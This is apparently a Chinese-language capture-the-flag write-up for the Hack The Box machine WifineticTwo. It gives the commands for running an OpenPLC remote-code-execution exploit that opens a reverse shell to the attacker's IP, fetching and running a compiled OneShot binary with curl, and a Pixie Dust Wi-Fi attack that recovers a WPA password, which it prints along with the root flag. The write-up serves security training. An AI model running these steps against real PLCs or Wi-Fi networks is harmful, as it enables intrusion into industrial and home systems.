信息收集



端口扫描

开放端口22,8080



Web 信息

访问 web 服务80端口,发现open PLCWeb 界面

searchsploit openplc

查找到远程命令执行漏洞

漏洞利用



反弹 Shell

执行searchsploit -m 49803复制EXP,然后修改 exp 中的

compile_program = options.url + '/compile-program?file=blank_program.st'

#修改 file 名如上

然后执行

python3 49803.py -u http://10.10.11.7:8080 -l openplc -p openplc -i 10.10.16.39 -r 7777

新开一个 window 监听7777端口,等待脚本执行完毕获得 shell.



直接前往root目录找到user.txt,提交后寻找 root flag 找不到,感觉不对。

提权



执行ifconfig,发现一个网段地址。

猜测这可能是一个 Web 容器,并不是物理机。

查询资料后得知可以利用Pixie Dust attack攻击wlan0网卡。

下载OneShot源码,执行

#攻击机

gcc -o hack oneshot.c

python -m http.server 80

#靶机

curl http://attack-ip:port/hack -o hack

chmod +x hack

./hack -i wlan0 -K

获取到了 Wi-Fi 的 creds:plcrouter:NoWWEDoKnowWhaTisReal123!,连接 Wi-Fi.

修改配置文件/etc/wpa_supplicant/wpa_supplicant-wlan0.conf,

ctrl_interface=/var/run/wpa_supplicant

ctrl_interface_group=0

update_config=1

network={

ssid="plcrouter"

psk="NoWWEDoKnowWhaTisReal123!"

key_mgmt=WPA-PSK

proto=WPA2

pairwise=CCMP TKIP

group=CCMP TKIP

scan_ssid=1

}

修改配置文件/etc/systemd/network/25-wlan.network,

[Match]

Name=wlan0

[Network]

DHCP=ipv4

执行命令

systemctl enable wpa_supplicant@wlan0.service

systemctl restart systemd-networkd.service

systemctl restart wpa_supplicant@wlan0.service



已经获得 IP

可以看到 Wi-Fi 的 DHCP 分配了一个 IP 地址,按照正常逻辑往上推,网关地址为

192.168.1.1,直接访问ssh root@192.168.1.1

成功获得root flag:3ffc6b858fa9477312acc374103072f5

![Featured image of post [HTB]WifineticTwo](https://gcore.jsdelivr.net/gh/sakura-xh/upload-1@master/blogUploadIm/2024/04-07/%E5%9B%BE%E7%89%87/zvOtqECYeO.png)